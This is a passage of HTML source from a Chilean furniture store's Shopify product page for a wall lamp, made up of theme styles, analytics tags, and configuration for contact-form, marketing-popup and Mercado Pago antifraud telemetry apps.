  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://medular.cl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//medular.cl/cdn/shop/t/41/assets/theme.css?v=165502920945438698291769196034" rel="stylesheet" type="text/css" media="all" /><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "v85zmj31a5");
</script>
 <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "v85zmj31a5");
</script>
<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_diSXPvbl32oC7yyb2ijhdw":{"uuid":"diSXPvbl32oC7yyb2ijhdw","form_name":"Contacto","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#f4f4f4","form_title":"\u003ch3\u003e\u0026iquest;Tienes alguna duda?\u003c\/h3\u003e\n\n\u003cform accept-charset=\"UTF-8\" action=\"https:\/\/medular.cl\/contact#contact-form-template--24566018900282__contact\" id=\"contact-form-template--24566018900282__contact\" method=\"post\"\u003e\u0026nbsp;\u003c\/form\u003e\n","form_submit":"Enviar mensaje","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eGracias por tu solicitud. Te responderemos a la brevedad.\u003c\/p\u003e\n","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"color","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"1000px","form_border_size":"2","form_border_clr":"#f4f4f4","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#000000","btn_border_size":"1","form_name":"Contacto","":"javiera.ovalle@medular.cl","form_emails":"pabllanq@medular.cl,javiera.ovalle@medular.cl","admin_email_subject":"Nueva solicitud de contacto a través de la página web","admin_email_message":"Hi [first-name of store owner],\u003cbr\u003eSomeone just submitted a response to your form.\u003cbr\u003ePlease find the details below:","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_description":"\u003cp\u003eCont\u0026aacute;ctanos y te responderemos lo m\u0026aacute;s pronto posible.\u003c\/p\u003e\n","notification_email_send":true,"input_font_family":"Jost","label_font_family":"Jost","formElements":[{"type":"text","position":0,"label":"Nombre","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Apellido","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Correo electrónico","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Celular *","default_country_code":"Chile +56","phone_validate_field":"no","page_number":1},{"type":"textarea","position":4,"label":"Mensaje","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"sX8qEY-FqVzMyxiNvMwSRQ","shop_timezone":"America\/Santiago","shop_id":129860,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"unlimited","shop_shopify_domain":"medular-chile.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-02-25T10:48:30.277-06:00"},"form_IjLcVEydWnFEZKqNP8kz5w":{"uuid":"IjLcVEydWnFEZKqNP8kz5w","form_name":"Proyectos","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#f4f4f4","form_title":"\u003cp\u003e\u0026iquest;Necesitas asesor\u0026iacute;a?\u003c\/p\u003e\n","form_submit":"Enviar mensaje","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eGracias por tu solicitud. Te responderemos a la brevedad.\u003c\/p\u003e\n","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"color","input_back_color":"#f4f4f4","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#000000","button_border_radius":"2","form_width":"1000px","form_border_size":"2","form_border_clr":"#f4f4f4","form_border_radius":"1","label_font_size":"16","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#000000","btn_border_size":"1","form_name":"Proyectos","":"","form_emails":"javiera.ovalle@medular.cl,pabllanq@medular.cl","admin_email_subject":"Nueva solicitud de Asesoría: Área Proyectos Medular","admin_email_message":"\u003cp\u003eHola\u0026nbsp;[first-name of store owner],\u003cbr \/\u003e\nTe han enviado una nueva solicitud de Asesor\u0026iacute;a a trav\u0026eacute;s de la landing de Proyectos.\u003cbr \/\u003e\nEncuentra los detalles a continuaci\u0026oacute;n:\u003c\/p\u003e\n","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","notification_email_send":true,"form_description":"\u003ch2\u003eEscr\u0026iacute;benos\u003c\/h2\u003e\n","input_fonts_type":"Google Fonts","input_font_family":"Jost","label_font_family":"Jost","formElements":[{"type":"text","position":0,"label":"Nombre","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Apellido","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Correo electrónico","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Celular *","default_country_code":"Chile +56","page_number":1},{"type":"textarea","position":4,"label":"Mensaje","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"sX8qEY-FqVzMyxiNvMwSRQ","shop_timezone":"America\/Santiago","shop_id":129860,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"unlimited","shop_shopify_domain":"medular-chile.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-02-25T10:48:30.277-06:00"}},
    shop_data: {"shop_sX8qEY-FqVzMyxiNvMwSRQ":{"shop_uuid":"sX8qEY-FqVzMyxiNvMwSRQ","shop_timezone":"America\/Santiago","shop_id":129860,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"Advanced","shop_shopify_domain":"medular-chile.myshopify.com","shop_created_at":"2025-02-25T10:48:30.277-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 57346;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"4":{"487":"11","488":"474747","673":false,"975":true,"976":true,"980":"{}"},"12":{"29":false,"30":true,"31":false,"32":true,"108":false},"13":{"34":"🏡 Tu mueble Medular te está esperando "},"24":{"93":20,"94":"c9b582","359":"f5f2f2","389":"","390":"Compra dentro de los proximos  y obten un perchero gratis! {{ counter }}","502":true,"977":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"5px 0 5px 0\"}}}}","1084":true,"1199":false,"1200":0},"31":[],"46":{"368":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","369":10,"370":false,"371":"¡Date prisa! El inventario se está agotando.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{\"message\":{\"traits\":{\"color\":{\"default\":\"#5c5252\"}}},\"dotElement\":{\"traits\":{\"background\":{\"default\":\"#737352\"}}}}","1087":1},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":".Vtl-CartDrawer .Vtl-CartDrawerCheckout .Vtl-Button.checkout-button {\r\n    padding: 11px !important;\r\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"52":{"581":"standard","582":false,"583":5,"584":true,"585":"Dirección de correo electrónico ya utilizada","586":"Dirección de correo electrónico no válida","587":24,"995":"{}","1049":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor","1050":"Devi accettare la politica sulla privacy e le email di marketing","1051":"Tienes que aceptar la Política de privacidad","1052":"Política de privacidad","1055":true,"1056":"He leído y acepto la {{ privacy_policy }}","1057":"","1058":true,"1059":"Envíame un correo electrónico con noticias y ofertas"},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"Te ahorras:","642":"Agotado","643":"Este artículo:","644":"Precio total:","645":true,"646":"Añadir a la cesta","647":"para","648":"con","649":"descuento","650":"cada","651":"Comprar","652":"Subtotal","653":"Descuento","654":"Precio antiguo","655":16,"656":8,"657":16,"658":8,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Cantidad","731":"y","733":1,"734":"e8e3d6","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":70,"741":"Gratis","742":"Gratis","743":"Reclamar el regalo","744":"2","750":"Regalo","762":"Descuento","763":true,"773":"Tu producto se ha añadido al carrito.","786":"ahorrar","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Por item:","895":"eceeef","1007":"Elige otro","1010":"{}","1012":false,"1028":"A otros clientes les encantó esta oferta","1029":"Añadir al pedido","1030":"Añadido al pedido","1031":"Pagar pedido","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"none\"},\"borderColor\":{\"default\":\"#d3d3d300\"},\"borderRadius\":{\"default\":\"100px\"},\"borderWidth\":{\"default\":\"10px\"}}}}","1035":"Ver más","1036":"Ver menos","1037":"{}","1077":"%","1083":"Pagar pedido","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Envío gratuito","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Impact";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"es":"🏡 Tu mueble Medular te está esperando "}},"46":{"368":{"es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!"},"371":{"es":"¡Date prisa! El inventario se está agotando."}},"24":{"389":{"es":""},"390":{"es":"Compra dentro de los proximos  y obten un perchero gratis! {{ counter }}"}},"19":{"441":{"es":"Tu correo electrónico ya está registrado."},"442":{"es":"Dirección de correo electrónico no válida"}},"52":{"585":{"es":"Dirección de correo electrónico ya utilizada"},"586":{"es":"Dirección de correo electrónico no válida"},"1049":{"es":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor"},"1051":{"es":"Tienes que aceptar la Política de privacidad"},"1050":{"es":"Devi accettare la politica sulla privacy e le email di marketing"},"1052":{"es":"Política de privacidad"},"1056":{"es":"He leído y acepto la {{ privacy_policy }}"},"1059":{"es":"Envíame un correo electrónico con noticias y ofertas"}},"53":{"640":{"es":"Te ahorras:"},"642":{"es":"Agotado"},"643":{"es":"Este artículo:"},"644":{"es":"Precio total:"},"646":{"es":"Añadir a la cesta"},"647":{"es":"para"},"648":{"es":"con"},"649":{"es":"descuento"},"650":{"es":"cada"},"651":{"es":"Comprar"},"652":{"es":"Subtotal"},"653":{"es":"Descuento"},"654":{"es":"Precio antiguo"},"702":{"es":"Cantidad"},"731":{"es":"y"},"741":{"es":"Gratis"},"742":{"es":"Gratis"},"743":{"es":"Reclamar el regalo"},"750":{"es":"Regalo"},"762":{"es":"Descuento"},"773":{"es":"Tu producto se ha añadido al carrito."},"786":{"es":"ahorrar"},"851":{"es":"Por item:"},"1007":{"es":"Elige otro"},"1028":{"es":"A otros clientes les encantó esta oferta"},"1029":{"es":"Añadir al pedido"},"1030":{"es":"Añadido al pedido"},"1031":{"es":"Pagar pedido"},"1035":{"es":"Ver más"},"1036":{"es":"Ver menos"},"1083":{"es":"Pagar pedido"},"1167":{"es":"No disponible"},"1164":{"es":"Envío gratuito"}}};window.vtlsLiquidData.popUps=[{"id":"WvIi97g","type":1,"triggerType":0,"publicTitle":{"es":"OBTÉN UN PERCHERO WÜMUL DE REGALO"},"description":{"es":"Por compras superiores a $30.000"},"ctaLabel":{"es":"Muéstrame el cupón"},"traits":"{\"popupContainer\":{\"traits\":{\"color\":{\"default\":\"#474747\"},\"backgroundColor\":{\"default\":\"#f7f7f2\"},\"headingTextSize\":{\"default\":\"26px\"},\"bodyTextSize\":{\"default\":\"12px\"}}},\"image\":{\"traits\":{\"position\":{\"default\":\"right\"}}},\"logo\":{\"traits\":{\"width\":{\"default\":\"150px\"}}},\"primaryButton\":{\"traits\":{\"filledTextColor\":{\"default\":\"#f7f7f2\"},\"backgroundColor\":{\"default\":\"#474747\"}}}}","imageUrl":"https:\/\/cdn-pop.vitals.app\/25966404\/691b4d731730d.webp","addSecondaryButton":false,"secondaryButtonText":{"es":"No, gracias"},"logoUrl":"https:\/\/cdn-pop.vitals.app\/25966404\/6914f16d2b892.png","addLogo":true,"leadInputPlaceholder":{"es":"Introduce tu correo electrónico AQUÍ"},"successTitle":{"es":"Muchas gracias"},"successDescription":{"es":"No olvides agregar tu Perchero Wümul al carrito"},"discountCode":"PERCHERO50","displayDelay":20,"cssClass":"type_discount_capture","themeType":null}];window.vtlsLiquidData.ubOfferTypes={"1":[1,2,9]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="6d2d642f5d82b64489150e24f95146f2";window.vtlsLiquidData.shopInfo={id:25966404,domain:"medular.cl",shopifyDomain:"medular-chile.myshopify.com",primaryLocaleIsoCode: "es",defaultCurrency:"CLP",enabledCurrencies:["CLP"],moneyFormat:"${{amount_no_decimals}}",moneyWithCurrencyFormat:"${{amount_no_decimals}} CLP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[49,12,38,9,17,15,29,51,23,46,19,31,32,34,3,7,1,47,11,4,21,28,26,25,27,53,50,13,10,18,16,30,52,24,20,33,35,14,36,8,2,48,37,22]};window.vtlsLiquidData.product = {"id": 6549494104106,"available": false,"title": "Hornwood Aplique Negro Madera Pino","handle": "hornwood-aplique-negro-madera-pino","vendor": "Eglo","type": "Lamparas","tags": ["D10"],"description": "1","featured_image":{"src": "//medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382","aspect_ratio": "1.5"},"collectionIds": [137356673066,137356574762,270817132586,461497663802,68002152490,137356705834,260951506986,429773783354,162099986474],"variants": [{"id": 39308469370922,"title": "Default Title","option1": "Default Title","option2": null,"option3": null,"price": 4990000,"compare_at_price": null,"available": false,"image":null,"featured_media_id":null,"is_preorderable":0,"inventory_quantity": 0}],"options": [{"name": "Title"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.cacheKeys = [1769010575,1769111203,1769010575,1769813397,1769010575,1769010575,1769010575,1769010575 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"271": {"location":"atc_button","locator":"after"},"376": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form.shopify-product-form[is=\"product-form\"]";documentInjectors["5"]={};documentInjectors["5"]["d"]=[];documentInjectors["5"]["d"]["0"]={};documentInjectors["5"]["d"]["0"]["a"]={"l":"before"};documentInjectors["5"]["d"]["0"]["s"]=".header__wrapper .header__secondary-nav .header__icon-list";documentInjectors["5"]["m"]=[];documentInjectors["5"]["m"]["0"]={};documentInjectors["5"]["m"]["0"]["a"]={"l":"append"};documentInjectors["5"]["m"]["0"]["s"]=".header__secondary-nav";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h2[class*=\"title\"]";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]=".quantity-selector";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-info__description";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]=".product-info";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]=[];documentInjectors["11"]["d"]["0"]["s"]=".button--xl.button--secondary";documentInjectors["13"]={};documentInjectors["13"]["d"]=[];documentInjectors["13"]["d"]["0"]={};documentInjectors["13"]["d"]["0"]["a"]=[];documentInjectors["13"]["d"]["0"]["s"]="a[href$=\"\/cart\"]";documentInjectors["14"]={};documentInjectors["14"]["d"]=[];documentInjectors["14"]["d"]["0"]={};documentInjectors["14"]["d"]["0"]["a"]={"ctx":"counter"};documentInjectors["14"]["d"]["0"]["s"]="a[href$=\"\/cart\"] .header__cart-count";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]=".cart .line-item .line-item__info a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-ac1f0b45bbeb4f1c879dfa917f907dd1.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
